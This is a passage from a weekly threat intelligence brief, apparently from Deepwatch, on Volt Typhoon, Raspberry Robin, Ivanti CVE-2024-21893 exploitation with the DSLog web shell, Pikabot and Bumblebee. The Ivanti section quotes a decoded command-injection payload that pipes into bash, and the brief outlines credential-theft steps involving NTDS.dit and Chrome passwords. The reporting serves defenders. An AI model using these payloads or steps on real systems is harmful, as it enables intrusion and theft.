CISA Warns of Chinese Pre-Positioning for Attacks, New Raspberry Robin Variant, Bumblebee and Pikabot Return, Ivanti Vulnerability Deploys Unknown Webshell, and Nearly 100 New Ransomware Victims in a Week.
This week: CISA warned that Chinese threat actors are pre-positioning for attacks against critical US infrastructure, new techniques surface on a Raspberry Robin variant, Ivanti still exploited by bad actors, the return of both Bumblebee and an improved Pikabot – plus nearly 100 new victims on data leak sites in one week!
In our latest Cyber Intelligence Brief, Deepwatch ATI looks at new threats and techniques to deliver actionable intelligence for SecOps organizations.
Each week we look at in-house and industry threat intelligence and provide ATI analysis and perspective to shine a light on a spectrum of cyber threats.
Contents
- Chinese Threat Actors Pre-Positioning for Disruptive or Destructive Cyberattacks Against US Critical Infrastructure
- New Raspberry Robin Variant Discovered, Employing New Techniques and Exploits
- Ivanti Vulnerability (CVE-2024-21893) Exploited to Deploy Unknown Web Shell
- Pikabot Returns With Significant Changes
- Bumblebee Returns After 4-Month Hiatus in New Phishing Campaign
- Latest Additions to Data Leak Sites
- CISA Adds 4 CVEs to Known Exploited Vulnerabilities Catalog
Chinese Threat Actors Pre-Positioning for Disruptive or Destructive Cyberattacks Against US Critical Infrastructure
Threat Actor – Vulnerability Exploitation – Valid Account Abuse – Privilege Escalation – LOL Binaries – Credential Dumping – Volt Typhoon – Information – Utilities – Transportation and Warehouse
Threat Analysis
Recently, CISA, the NSA, and the FBI (authoring agencies) assessed that People’s Republic of China (PRC) state-sponsored threat actors are seeking to pre-position themselves on IT networks for disruptive or destructive cyberattacks against U.S. critical infrastructure in the event of a significant crisis or conflict with the United States.
The authoring agencies have confirmed that Volt Typhoon has compromised the IT environments of multiple critical infrastructure organizations—primarily in Information, Utilities, and the Transportation and Warehouse sectors—in the continental and non-continental United States and its territories, including Guam. Volt Typhoon’s target and behavior patterns are inconsistent with traditional cyber espionage or intelligence-gathering operations.
The authoring agencies assess with high confidence that Volt Typhoon actors are pre-positioning themselves on IT networks to enable lateral movement to operational technology (OT) assets to disrupt functions, raising concerns about the potential for these actors to use their network access for disruptive effects in the event of potential geopolitical tensions, military conflicts, or both.
Furthermore, the Canadian Centre for Cyber Security (CCCS) assesses that the direct threat to Canada’s critical infrastructure from People’s Republic of China (PRC) state-sponsored actors is likely lower than that to US infrastructure. However, should US infrastructure be disrupted, Canada would likely be affected as well, due to cross-border integration. The Australian Signals Directorate’s (ASD’s) Australian Cyber Security Centre (ACSC) and New Zealand National Cyber Security Centre assess Australian and New Zealand critical infrastructure, respectively, could be vulnerable to similar activity from PRC state-sponsored actors.
Using living off the land (LOTL) techniques is a hallmark of Volt Typhoon actors’ malicious cyber activity when targeting critical infrastructure. The group also relies on valid accounts and leverages robust operational security, which allows for long-term undiscovered persistence, maintaining access and footholds within some victim IT environments for at least five years.
Since May 2023, when the authoring agencies disclosed information about activity attributed to Volt Typhoon, the authoring agencies have determined that this activity is part of a broader campaign. Some victims are smaller organizations with limited cybersecurity capabilities that provide critical services to larger organizations or vital geographic locations.
Volt Typhoon actors adjust their Tactics, Techniques, and Procedures (TTPs) to suit the target environment; however, they typically follow a consistent pattern of behavior in all identified breaches. Historically, Volt Typhoon actors use multi-hop proxies for command and control (C2) infrastructure. Proxies typically comprise virtual private servers (VPSs) or small office/home office (SOHO) routers. Recently, Volt Typhoon used Cisco and NETGEAR end-of-life SOHO routers implanted with KV Botnet malware to support their operations.
A high-level overview of their intrusion chain is as follows:
- Reconnaissance
- Initial access
- Credential Access
- Lateral Movement
- Discovery
- Additional Credential Access
- Additional Discovery
Reconnaissance
Volt Typhoon conducts extensive reconnaissance against potential targets to learn about their network architecture and operational protocols, including identifying network topologies, security measures, typical user behaviors, and key network and IT staff. The intelligence gathered is likely leveraged to enhance their operational security. In some instances, Volt Typhoon actors avoided using compromised credentials outside of regular working hours to avoid triggering security alerts on suspicious account activities.
Reconnaissance activities include searching the web, including victim-owned sites, and FOFA, Shodan, and Censys platforms for exposed infrastructure, victim host, identity, network information, and details on essential network and IT administrators. In some instances, Volt Typhoon targeted the personal emails of key network and IT staff post-compromise.
Initial Access
Volt Typhoon typically gains initial access by exploiting known, publicly available exploit code, or zero-day vulnerabilities in public-facing network appliances, such as Fortinet, Ivanti Connect Secure, NETGEAR, Citrix, and Cisco. In one confirmed compromise, Volt Typhoon likely obtained initial access by exploiting CVE-2022-42475 in a vulnerable network perimeter FortiGate 300D firewall. Once they have gained initial access, Volt Typhoon actors typically shift to establishing persistent access, often using VPN sessions to connect to victim environments securely, enabling discrete follow-on intrusion activities.
Credential Access
Volt Typhoon then aims to obtain administrator credentials within the network by exploiting privilege escalation vulnerabilities in the operating system or network services. In some cases, Volt Typhoon has obtained insecurely stored credentials on a public-facing network appliance. In one instance, Volt Typhoon likely exploited CVE-2022-42475 in an unpatched Fortinet device; Volt Typhoon then compromised a domain admin account stored inappropriately on the device.
Lateral Movement
Volt Typhoon will then use stolen valid administrator accounts to move laterally to the domain controller (DC) and other devices, predominantly employing remote access services such as Remote Desktop Protocol (RDP).
Volt Typhoon has also interacted with a PuTTY application by enumerating stored sessions. Given this interaction and the exposure of cleartext-stored proxy passwords used in remote administration, Volt Typhoon actors potentially had access to PuTTY profiles that allow access to critical systems.
In one confirmed compromise of a Water and Wastewater Systems Sector entity, after obtaining initial access, Volt Typhoon actors connected to the network via a VPN with administrator credentials they obtained and opened an RDP session with the same credentials to move laterally.
Volt Typhoon’s movement to the vCenter server was likely strategic for pre-positioning to OT assets. The vCenter server was adjacent to OT assets, and Volt Typhoon actors were observed interacting with the PuTTY application on the server by enumerating existing stored sessions. With this information, Volt Typhoon potentially had access to a range of critical PuTTY profiles, including those for water treatment plants, water wells, an electrical substation, OT systems, and network security devices. This would enable them to access these critical systems.
Discovery
Volt Typhoon conducts discovery in the victim’s network, leveraging Living Off the Land (LOTL) binaries for stealth. A key tactic of Volt Typhoon is using targeted PowerShell queries on Windows event logs, focusing on specific users and periods, extracting security event logs into .dat files, and allowing Volt Typhoon actors to gather critical information while minimizing detection. Blending in-depth pre-compromise reconnaissance with meticulous post-exploitation intelligence collection underscores Volt Typhoon’s sophisticated and strategic approach to cyber operations.
In one confirmed compromise, Volt Typhoon obtained the history file from the User Data directory of a network administrator user’s Chrome browser. To obtain the history file, Volt Typhoon actors first executed an RDP session to the user’s workstation, where they initially attempted and failed to obtain the user’s Chrome history file. The threat actors then disconnected the RDP session to the workstation and accessed a ZIP archive of the history file in the user’s downloads folder. Based on the file name, this archive presumably contained data from the User Data directory of the user’s Chrome browser, which the actors likely saved in the Downloads directory for exfiltration. Shortly after accessing the ZIP archive, the actors terminated RDP sessions.
About four months later, Volt Typhoon accessed the same user’s Chrome Local State and Login Data files via SMB. The Local State file contains the Advanced Encryption Standard (AES) encryption key used to encrypt the passwords stored in the Chrome browser, enabling the actors to obtain plaintext passwords stored in the Login Data file in the Chrome browser.
Additional Credential Access
Volt Typhoon then extracts the Active Directory database (NTDS.dit) from the DC, achieving full domain compromise. Volt Typhoon frequently employs the Volume Shadow Copy Service (VSS) using command-line utilities such as vssadmin to access NTDS.dit. This method creates a shadow copy of the volume hosting the NTDS.dit file.
To obtain NTDS.dit, the authoring agencies have observed Volt Typhoon:
- Move laterally to the domain controller via an interactive RDP session using a compromised account with domain administrator privileges.
- Execute the Windows-native vssadmin command to create a volume shadow copy.
- Use Windows Management Instrumentation Console (WMIC) commands to execute ntdsutil to copy NTDS.dit and SYSTEM registry hive from the volume shadow copy.
- Exfiltrate NTDS.dit and SYSTEM registry hive to crack passwords offline.
Volt Typhoon likely uses offline password-cracking techniques like brute force attacks, dictionary attacks, or more sophisticated techniques like rainbow tables to decipher these hashes. The successful decryption of these passwords allows Volt Typhoon actors to obtain elevated access and further infiltrate and manipulate the network.
Volt Typhoon has also been observed leveraging Mimikatz, a credential dumping tool, and Impacket, which contains tools for Kerberos manipulation, Windows credential dumping, packet sniffing, relay attacks, and remote service execution.
In one confirmed compromise, the Volt Typhoon used RDP to connect to a server and run Mimikatz after leveraging a compromised administrator account to deploy it.
Additional Discovery
Volt Typhoon uses elevated credentials for strategic network infiltration and additional discovery, often seeking to gain access to operational technology (OT) assets. Volt Typhoon has been observed testing access to domain-joint OT assets using default OT vendor credentials. In certain instances, they have accessed OT systems using valid accounts compromised via NTDS.dit theft. This access enables potential disruptions, such as manipulating heating, ventilation, and air conditioning (HVAC) systems in server rooms or disrupting critical energy and water controls, leading to significant infrastructure failures (in some cases, Volt Typhoon actors could access camera surveillance systems at critical infrastructure facilities). In one confirmed compromise, Volt Typhoon actors moved laterally to a control system and were positioned to move to a second control system.
Post-Compromise Activity
After performing the activities above, Volt Typhoon actors restricted their activity, suggesting their objective was to maintain persistence rather than immediate exploitation. Volt Typhoon has been observed methodically and continuously re-targeting the same organizations over extended periods, often several years, to validate and potentially enhance their unauthorized accesses. Sometimes, they repeatedly exfiltrate domain credentials, ensuring access to current and valid accounts. In one compromise, Volt Typhoon likely extracted the Active Directory database (NTDS.dit) from three domain controllers over a four-year period. In another compromise, Volt Typhoon actors extracted NTDS.dit two times from a victim over a nine-month period.
In addition to leveraging stolen valid accounts and Living Off the Land (LOTL) binaries, Volt Typhoon avoids leaving malware artifacts on systems that would cause alerts. Their intense focus on stealth and operational security allows them to maintain long-term, undiscovered persistence. Further, Volt Typhoon’s operational security is enhanced by targeted log deletion to conceal their actions within the compromised environment.
US government agencies assess that Volt Typhoon primarily collects information, such as diagrams and documentation related to OT equipment, including supervisory control and data acquisition (SCADA) systems, relays, and switchgear, that would facilitate follow-up actions with physical impacts.
In one confirmed compromise, they collected sensitive information obtained from a file server in multiple zipped files and likely exfiltrated the files via Server Message Block (SMB).
Risk & Impact Assessment
The operational capabilities and strategic objectives of Volt Typhoon, a PRC state-sponsored threat actor, pose significant organizational risks across multiple critical infrastructure sectors in the United States and have broader implications for allied nations due to geopolitical tensions, particularly concerning Taiwan. The group’s sophisticated use of living off the land (LOTL) techniques, exploitation of known vulnerabilities and capabilities to exploit zero-day vulnerabilities, and adeptness at maintaining long-term, undiscovered persistence within compromised IT environments elevate the risk profile. These actors meticulously tailor their Tactics, Techniques, and Procedures (TTPs) to suit targeted environments, exploiting vulnerabilities in public-facing network appliances and leveraging compromised credentials for lateral movement, which underscores a high level of adaptability and threat sophistication. Given the geopolitical influence on Volt Typhoon’s activities, especially if they are in the early stages of preparation for potential aggressive actions against Taiwan, the risk of targeted cyber operations against U.S. critical infrastructure as a form of strategic pre-positioning or direct action becomes increasingly plausible.
The successful execution of an attack by Volt Typhoon could have far-reaching consequences, ranging from theft of sensitive data to disruption or outright destruction of critical operational technology (OT) systems. The likelihood of such malicious activities, coupled with Volt Typhoon’s strategic positioning within IT networks for potential lateral movement to OT assets, raises grave concerns about the material impact on affected companies’ business operations and financial condition. Disruption to utility services, transportation networks, or supply chains could cause immediate operational chaos and have a lasting economic impact, eroding shareholder value and damaging public trust.
In the context of their tensions with Taiwan, the threat of Volt Typhoon leveraging their network access for disruptive effects cannot be understated. The potential for such actions to trigger broader geopolitical conflicts or to be used as a bargaining chip in international negotiations further compounds the risk, making it imperative for organizations within the targeted sectors to critically assess their vulnerability to these state-sponsored cyber activities.
Source Material: CISA, PRC State-Sponsored Actors Compromise and Maintain Persistent Access to U.S. Critical Infrastructure
New Raspberry Robin Variant Discovered, Employing New Techniques and Exploits
Malware – Vulnerability Exploitation – DLL Sideloading – Raspberry Robin -Microsoft Streaming Service Proxy CVE-2023-36802 & CVE-2023-29360 – OleView.exe – Industries/All
Threat Analysis
Since April 2023, Raspberry Robin has continuously evolved, implementing new anti-analysis features and techniques. Raspberry Robin also continues to employ exploits for vulnerabilities before or shortly after they were publicly disclosed, colloquially known as 1-days.
Check Point assesses that Raspberry Robin operators purchase the 1-day exploits from an exploit developer instead of developing them. However, Check Point has several underlying key assumptions that, if any are proven false, would make this assessment inaccurate:
- Key Assumption 1: Due to the 1-days being implemented as an external 64-bit executable, Check Point assumes that if the Raspberry Robin authors were the developers of the exploits, they would have used the exploits in the main component itself.
- An alternative perspective could argue that separating the exploits into an external executable allows for greater operational flexibility and modular attack design. This approach enables the Raspberry Robin operators to rapidly update or replace exploit modules without altering the core component, suggesting a sophisticated operational strategy rather than reliance on external developers.
- Key Assumption 2: The exploits are packed in a method that differs from Raspberry Robin. If the Raspberry Robin authors were the developers of these 1-days, Check Point assumes that they would be packed in the same way and have the same format as the different stages of the main component.
- The variation in packing methods between the Raspberry Robin components and the 1-day exploits could be a deliberate obfuscation technique. By employing different packing methods, the operators could aim to complicate the analysis and detection efforts, making it harder for security researchers to link the exploits directly to the Raspberry Robin infrastructure. This strategy might indicate a higher level of sophistication and operational security consciousness among the Raspberry Robin authors rather than outsourcing exploit development.
- Key Assumption 3: Raspberry Robin is suitable for 32- and 64-bit systems, but the exploits only suit 64-bit. Check Point assumes that the 1-days would also be suitable for 32-bit if they were the developers.
- The exclusive focus on 64-bit systems for the exploits, despite Raspberry Robin’s compatibility with both 32- and 64-bit systems, could reflect a strategic choice to target more modern and potentially higher-value systems. This decision might be based on potential targets’ environments, where 64-bit systems are more prevalent and valuable for their objectives. This choice could suggest a deeper understanding of their target demographic and operational priorities. Additionally, Raspberry Robin’s suitability with 32-bit systems may be a holdover from previous versions.
- Key Assumption 4: Raspberry Robin is heavily obfuscated and uses Control flattening and variable masking, but the 1-days do not incorporate these techniques. Check Point assumes that the 1-days would incorporate these features if they were the developers.
- The absence of heavy obfuscation techniques in the 1-day exploits found in Raspberry Robin’s main component might indicate a tactical decision. Given the ephemeral nature of 1-day exploits and the constant evolution of defensive measures, Raspberry Robin developers might prioritize speed and efficiency of deployment over long-term stealth for these components. This approach could reflect an adaptive strategy to the dynamic nature of cyber defenses, focusing on achieving immediate objectives with the exploits before they are inevitably detected and mitigated.
Additionally, due to the rapid turnover in the exploits used, Check Point also assumes that Raspberry Robin will incorporate new exploits for vulnerabilities.
Overview of Raspberry Robin Version Changes
| Previous version | Current version | |
|---|---|---|
| Delivery method | Mostly USB drives | Discord RAR files |
| Exploits injection process | winver.exe | cleanmgr.exe |
| Lateral Movement | PSExec.exe | PAExec.exe |
| Onion domains | V2 domains | V3 domains |
| hooking check | N/A | Included |
| NtTraceEvent hooking | N/A | Included |
| runonce.exe termination | N/A | Included |
| runlegacycplelevated.exe termination | N/A | Included |
| Shutdown evasion | N/A | Included |
| Remote Desktop evasion | N/A | Included |
| UWF filter evasion | N/A | Included |
In a recent campaign, the attack flow started from archive files named File.Chapter-1.rar, File_Part-1.rar, or Part.File-1.rar, which were hosted on Discord’s Content Delivery Network (CDN) instead of the traditional malicious LNK file on an infected thumb drive or network share. The threat actors could have directed users to these links in various ways, including phishing emails, websites, or drive-by downloads. Those archives contained OleView.exe, a legitimate and signed Microsoft executable, and aclui.dll, a malicious signed file, but the signature is invalid. OleView.exe is used to sideload aclui.dll, which is a packed Raspberry Robin sample that calls from the main function.
In new Raspberry Robin samples, the malware injects the vulnerability exploits into cleanmgr.exe (in former samples, it was into winver.exe) using the KernelCallbackTable injection method, which was used in previous samples. Raspberry Robin injects a unique loader that resides in memory and loads an external PE, which is the exploit. Interestingly, one of the exploits has changed since the last version. This new exploit targets CVE-2023-36802, impacting Windows 10 through build number 22621.
Samples of Raspberry Robin beginning in August 2023 also used an exploit for CVE-2023-29360, which was publicly disclosed in June 2023. This exploit also has the same loader and obfuscation scheme as the CVE-2023-36802 exploit, and the flow is similar.
However, Raspberry Robin’s infection chain is still essentially unchanged, with multiple stages stored in memory in a custom format that is unpacked and run without the headers section. The code in all stages is heavily obfuscated in the same way, including the main payload itself. The main anti-analysis stage still contains the methods it had in the previous version, but as in the main payload, the malware’s authors added some new features. These new features are:
- Checking if the APIs GetUserDefaultLangID and GetModuleHandleW are hooked.
- Attempts to terminate the runlegacycplelevated.exe process to perform malicious actions with elevated privileges without triggering UAC prompts.
- Terminates the runonce.exe process to cover its persistence mechanism, which involves writing to the RunOnce registry key.
- Patches the NtTraceEvent API so it will not do anything when it is being called to bypass Event Tracing for Windows.
Raspberry Robin has also implemented new evasion techniques, including preventing a system shutdown by calling two APIs, AbortSystemShutdownW and ShutdownBlockReasonCreate, in separate threads. Checking if the target computer is a remote desktop by calling the API GetSystemMetrics, querying the value in HKLM\System\CurrentControlSet\Control\Terminal Server\GlassSessionId, and searching for files in the path \\tsclient\c. Finally, it checks for any Unified Write Filter (UWF) drivers. If it finds one, the malware goes straight to cleaning up and rebooting.
Raspberry Robin developers also slightly changed its lateral movement logic. Instead of using PsExec.exe, it uses PAExec.exe, downloading it from the official website. Other parts of the Lateral Movement by Raspberry Robin stayed the same. For example, the payload to be executed is still a self-extracting package and the config is in the same template and syntax.
The developers also slightly changed the flow of Raspberry Robin’s communication method. However, the communication between Raspberry Robin and its C2 has stayed the same, performed through a TOR module injected into another process, such as rundll32.exe or regsvr32.exe. It starts with contacting 25 legitimate and well-known .onion domains and monitoring for a response. Raspberry Robin will not communicate with the actual command and control (C2) servers if there is no response.
If there is a response, Raspberry Robin will randomly choose a domain from another list containing 60 V3 hardcoded .onion addresses, differing from previous samples that used V2. However, this is likely a forced modification as V2 .onion addresses have been deprecated and are no longer supported in the Tor Browser. The data being sent is still very similar to previous versions, with a bit’s worth of data added as the processes tree of the malware, and the file names inside the C:\ directory. This data is encrypted with RC4 and then b64 encoded as the path in the communication with the C2.
Risk & Impact Assessment
The continuous evolution of Raspberry Robin poses significant organizational risks, mainly through its revolving door of 1-day exploits and sophisticated operational tactics. The threat’s ability to exploit vulnerabilities before public disclosure increases the risk of undetected intrusions, compromising corporate data and IT assets’ integrity, confidentiality, and availability. This malware’s adaptability and the deployment of its payloads underscore a high risk of infiltration and persistence within corporate networks, challenging existing security measures and necessitating a robust, proactive defense strategy.
Should Raspberry Robin successfully infiltrate an organization, the potential consequences are manifold and severe. The likelihood of data theft, system compromise, and unauthorized access to sensitive information is high, posing direct threats to business operations, data privacy, and regulatory compliance. Such breaches could materially impact a company’s operational continuity, reputation, and financial condition. The strategic targeting and exploitation methods employed by Raspberry Robin increase the risk of significant operational disruptions and financial losses, emphasizing the critical need for comprehensive risk management and incident response plans.
Source Material: Check Point, Raspberry Robin Keeps Riding the Wave of Endless 1-Days
Recent Ivanti Vulnerability (CVE-2024-21893) Exploited to Deploy Unknown Web Shell
Vulnerability Exploitation – Web Shell – Ivanti Connect Secure CVE-2024-21893 – DSLog Backdoor – Industries/All
Threat Analysis
Orange Cyberdefense, a French cybersecurity firm, discovered a threat actor who exploited CVE-2024-21893 to install a previously unknown web shell they call DSLog that was injected into a Perl file of Ivanti Connect Secure appliances. CVE-2024-21893 is a server-side request forgery (SSRF) vulnerability affecting the embedded SAML module publicly disclosed on 31 January, along with CVE-2023-46805 and CVE-2024-21887.
In a previous report titled “Another Ivanti Connect Secure and Policy Secure Vulnerability (CVE-2024-21893) Exploited,” we provided actionable intelligence on exploitation attempts targeting this vulnerability, revealing nearly 170 exploitation attempts between 3 and 5 February.
In exploitation attempts, it was observed that an unauthenticated threat actor issued a SAML authentication request which contains an encoded URL request within the ‘RetrievalMethod URI,’ which Orange Cyberdefense found in the Ivanti log file
log.localhostX-DAY-YEAR-XX-XX_XX_XX_XX-(XXX).access. The URL-encoded request contains a Base64 encoded command within the requested URI. When decoded, the command is:
http://127.0.0.1:8090/api/v1license/keys-status/;echo echo $(uname - a;id)>/home/webserver/htdocs/dana-na/imgs/index2.txt| /usr/bin/base-64 -d | /bin/bash;The ‘echo’ command outputs the results of the ‘uname’ command to the file ‘index2.txt’ in the publicly accessible directory /home/webserver/htdocs/dana-na/imgs/ using the bash command interpreter and Base64 decode utility. The output of the ‘uname’ command is as follows:
Linux localhost2 2.6.32-00076-g06abd49-dirty #1 SMP Sun Sep 24 21:03:00 EDT 2023 x86_64 x86_64 GNU/Linux uid=0(root) gid=0(root) groups=0(root)The file’s content reveals the username under which the command was executed, in this case, the ‘root’ user (user id 0).
Following a successful attempt, another SAML request is issued. The URL-encoded request contains a Base64 encoded script within the requested URI. First, the script ensures the threat actor has read/write permissions on the file system. Next, the script attempts to detect whether the threat actor has already modified the Perl script, ‘DSLog.pm,’ a legitimate file used to log events on the Ivanti device. The script searches the file for the string ‘HTTP_USER_AGENT,’ if the string does not exist, the script uses the ‘sed’ command to inject the web shell(DSLog) at line 102 of the ‘DSLog.pm’ file. Once this web shellis in place, the threat actor can execute commands on the compromised device. However, if the string is present, the command responds with ‘OK,’ essentially telling the threat actor if their malicious code is already in place.
The Perl file ‘DSLog.pm’ the web shell is inserted into is responsible for logging authenticated web requests (username, realm, roles, uid, sessionId, etc.) for user and admin, any web request (sourceip, userAgent, browserId, etc.), and system logs (admin, events, sensors, certHash, etc.) on the device.
The threat actor specifically targeted the main function of the module related to the request received by the device: « DSLog::Msg.» This function is linked to over 200 external endpoints (in /dana-na/ & /dana-admin/). There were two significant differences between the web shells observed during the first two campaigns that exploited CVE-2023-46805 and CVE-2024-21887 and this one. The web shell does not return a status/code when trying to contact it, and there is no known way to detect it directly. The DSLog web shell also uses a unique SHA256 hash per appliance, which cannot be used to contact the same web shell implemented in another device.
This unique SHA256 hash is stored at line 104 and is referenced by a variable named ‘$qur.’ This hash acts like a simple access key. The threat actor must supply this hash to the appliance in the User-Agent header field in an HTTP request.
When the SHA256 values match, the content of the query parameter named ‘cdi’ is selected. This content contains the commands to be executed and is a hex-encoded ROT47 ciphertext, executed as the ‘root’ user. At this point, the threat actor can execute any command on the compromised host.
Orange Cyberdefense observed the threat actor clearing the ‘.access’ logs on multiple devices to hide past and future activities done on the device. However, if the threat actor fails to clear the logs, issued commands using the web shell should be found as hex-encoded values in the ‘.access’ logs.
Orange Cyberdefense does not think the web shell can be easily identified, such as for some web shell variants dropped using the CVE-2023-46805 & CVE-2024-21887 vulnerabilities. However, to determine if the device has been compromised, organizations should check for the presence of index.txt, index1.txt, and index2.txt, created by the threat actor when exploiting the vulnerability. These files were located in the following directories:
- hxxp://{ip}/dana-na/imgs/index2.txt
- found in most compromised appliances
- hxxp://{ip}/dana-na/imgs/index1.txt
- found in a few appliances
- hxxp://{ip}/dana-na/imgs/index.txt
- found in a few appliances – containing less than 10 random characters
Based on these artifacts, Orange Cyberdefense identified almost 700 compromised appliances. 20% (approximately 140) of these appliances were also compromised during the first campaign. However, the remaining compromised appliances (about 560) had the initial XML mitigation applied and were not vulnerable to CVE-2023-46805 & CVE-2024-21887 but lacked the second mitigation or patches.
Risk & Impact Assessment
The exploitation of CVE-2024-21893 to deploy the DSLog web shell could represent a significant organizational risk, primarily due to the vulnerability’s server-side request forgery (SSRF) nature and its impact on Ivanti Connect Secure appliances. This exploitation directly threatens organizational assets’ confidentiality, integrity, and availability (CIA) by allowing unauthenticated, remote threat actors to execute arbitrary commands with root privileges.
Given the critical role of Ivanti Connect Secure appliances in managing secure remote access, the vulnerability serves as a gateway for threat actors to gain access to an organization’s internal networks and sensitive information. Embedding the DSLog web shell within a legitimate Perl file complicates detection and removal, increasing the risk of persistent access for the threat actors. Organizations using affected Ivanti appliances without the application of timely patches or mitigations are at a heightened risk of targeted attacks designed to exploit this vulnerability.
The potential consequences are manifold and severe if threat actors successfully exploit CVE-2024-21893 and inject a backdoor, like DSLog. The capability to execute commands as the root user provides threat actors with the means to conduct a wide range of malicious activities, from data theft and espionage to installing further malicious payloads and facilitating lateral movement within the victim’s network. The theft of sensitive data could lead to significant financial losses, legal liabilities, and reputational damage. Furthermore, the attackers’ ability to clear ‘.access’ logs and use unique SHA256 hashes for each web shellinstance complicates incident response and forensic investigations, prolonging the threat actors’ presence within compromised systems.
Given these factors, the likelihood of a material impact on a company’s business operations, results of operations, or financial condition is reasonably high. Companies in industries subject to stringent regulatory requirements may also face compliance violations and associated penalties. Organizations must assess their exposure to CVE-2024-21893, prioritize mitigation efforts, and enhance monitoring for exploitation attempts.
Source Material: Cyberdefense, Ivanti Connect Secure: Journey to the core of the DSLog backdoor
Pikabot Returns With Significant Changes
Malware – Pikabot – Loader – Malware Distribution – Industries/All
Threat Analysis
Pikabot is a malware loader that initially emerged in early 2023, with a significant increase in usage in the second half of 2023 following the FBI-led takedown of Qakbot. However, Pikabot (version 1.1.19) ceased activity shortly after Christmas 2023.
However, Pikabot reemerged in February 2024 with significant code base and structure changes. While it appears to be in a new development cycle and testing phase, the developers have reduced the complexity of the code by removing advanced obfuscation techniques and changing the network communications. Pikabot acts as a backdoor, allowing threat actors to control the infected system and distribute malicious payloads such as Cobalt Strike.
It consists of two components: an injector, or loader, and a core module. The core module executes commands and injects payloads from a command-and-control (C2) server. The malware uses a code injector to decrypt and inject the core module. It employs various anti-analysis techniques and string obfuscation. Pikabot’s distribution methods, campaigns, and behaviors are similar
to Qakbot’s.
As with previous versions of Pikabot, this variant (version 1.18.32) employs a series of different anti-analysis techniques. Furthermore, Pikabot used a series of more advanced detection features in its loader component in the past. However, none of the methods presents any significant advanced capabilities.
The most notable change from previous versions is the string obfuscation. In this version, most strings are constructed by retrieving each character and pushing it onto the stack. In rare cases, only a few strings are encrypted using the RC4 algorithm. In previous versions of Pikabot, each string was obfuscated by combining the RC4 algorithm with AES-CBC.
This Pikabot version inserts junk code between valid instructions, which was also implemented in previous versions. The junk code is either inlined in the function, or a call is made to a function that contains the junk code.
Pikabot uses two methods for detecting a debugging session: Reading the BeingDebugged flag from the PEB (Process Environment Block) and calling the Windows API function CheckRemoteDebuggerPresent. Pikabot constantly makes these checks in certain parts of its code. For example, when it (en/de)codes network data or when making a request to receive a network command.
In addition to the above anti-debug checks, Pikabot uses various methods for evading security products and sandboxes, such as utilizing native Windows API calls, delaying code execution at different stages, and dynamically resolving all required Windows API functions via API hashing.
As with its previous versions, Pikabot stops execution if the system’s language is Russian or Ukrainian.
Unlike previous versions, this version stores all settings and information in a single structure at a global address (similar to Qakbot). The latest version of Pikabot stores its entire configuration in plaintext in one address. This is a significant drawback since, in previous versions, Pikabot was decrypting each required element at runtime and only when needed. In addition, many of the configuration elements, such as command and control URIs, were randomized. Once Pikabot parses the plaintext configuration, it erases it by setting all bytes to zero, potentially to avoid automating the configuration extraction.
Lastly, Pikabot loads any remaining required Windows API functions and generates an identifier for the compromised host. The algorithm is similar to previous versions and can be reproduced. In some samples, Pikabot fails to read the volume serial number due to a bug in the code that causes a failure when calling GetVolumeInformationW.
The last phase of Pikabot is to contact the command-and-control (C2) server to request/receive network commands. In this version, the network protocol has considerably changed. Pikabot starts by registering the compromised host to its server. First, it collects information on the compromised host, such as the Windows version, hostname/username, system memory size, and process information.
Then, it appends the RC4 key (unique per host) to the registration packet, which remains the same for the session, an unknown registry key name, which has only been seen being used in the network command with ID 0x246F, and the number of swap rounds used for encoding the data, which remains the same for the rest of the session.
Next, it encrypts the collected data using the RC4 algorithm, encodes the encrypted output, picks a random URI from its list, and sends the data with a POST request to the C2 server. The encoding involves bytes swapping for N times, where N is a randomly generated number from 0-25.
If the bot registration is successful, Pikabot starts an infinite loop for requesting/executing network commands. Each incoming network command (except for network command ID 0x164) has a task ID placed at the start of the (decrypted) packet as a QWORD value. Based on the identified network commands, PIkabot can request a command from the C2 server, including the command ID, size of the bot ID, and the bot ID. If there is no network command for the bot to execute, the C2 server will reply with the same command ID. Pikabot can also write a file to disk and add it to the registry using the value name specified in the configuration. It can also execute a system command and return the command output, inject the code of a downloaded PE file or shellcode, specifying the target process in the network packet.
Risk & Impact Assessment
The emergence and evolution of Pikabot present a multifaceted risk to organizational cybersecurity, underscoring the necessity for heightened awareness. Pikabot’s capability to distribute additional malware, facilitating the distribution of malicious payloads such as Cobalt Strike, positions it as a critical tool in the arsenal of threat actors. The temporary cessation of its activities post-Christmas 2023, followed by a resurgence with notable alterations in its codebase in February 2024, indicates a strategic pivot by its developers towards optimizing its efficacy while potentially testing new attack vectors.
This adaptive nature of Pikabot not only complicates the threat landscape but also accentuates the risk, given its capabilities to act as a backdoor for subsequent malicious operations. Reducing code complexity and overhauling network communication protocols in the latest version while streamlining its operational framework may render existing defensive measures less effective, thereby elevating the risk quotient for organizations across sectors.
Should Pikabot successfully infiltrate an organization’s network, the potential consequences are manifold and grave, extending far beyond the immediate compromise of system integrity. The ability of Pikabot to serve as a conduit for further malicious activities—ranging from data exfiltration to the deployment of ransomware—can severely disrupt business operations, compromise sensitive information, and erode stakeholder trust. The likelihood of material impact on a company’s operational, financial, and reputational dimensions is reasonably high, given the malware’s designed efficacy in evading detection and facilitating secondary attacks. Organizations must contend with the direct costs associated with incident response and recovery efforts and the long-term ramifications of customer trust erosion and potential regulatory scrutiny.
The strategic shift observed in Pikabot’s deployment and its targeting mechanism suggests a calculated effort to maximize impact, underscoring the critical need for entities to bolster their cybersecurity postures to mitigate the adverse effects of such sophisticated threats.
Source Material: ZScaler, The (D)Evolution of Pikabot
Bumblebee Returns After 4-Month Hiatus in New Phishing Campaign
Malware – Phishing – Bumblebee – VBA Macros – PowerShell – Industries/All
Threat Analysis
After a four-month absence from Proofpoint’s telemetry, Bumblebee malware has returned to the threat landscape. Bumblebee is a sophisticated downloader used by multiple threat actors. It was a favored payload from its first appearance in March 2022 through October 2023 before disappearing. Bumblebee can facilitate initial access to deliver follow-on payloads such as ransomware.
Beginning on 8 February 2024, a threat actor sent several thousand phishing emails to organizations in the United States themed around a missed “voice call” with the subject “Voicemail February ” that contained a button, masquerading as a way to listen to the voicemail message. However, this button was a link to Word files hosted on OneDrive. All emails were from the sender “info@quarlesaa[.]com.” These Word files spoofed the consumer electronics company Humane. They were named “ReleaseEvans#96.docm,” but the digits before the file extension varied.
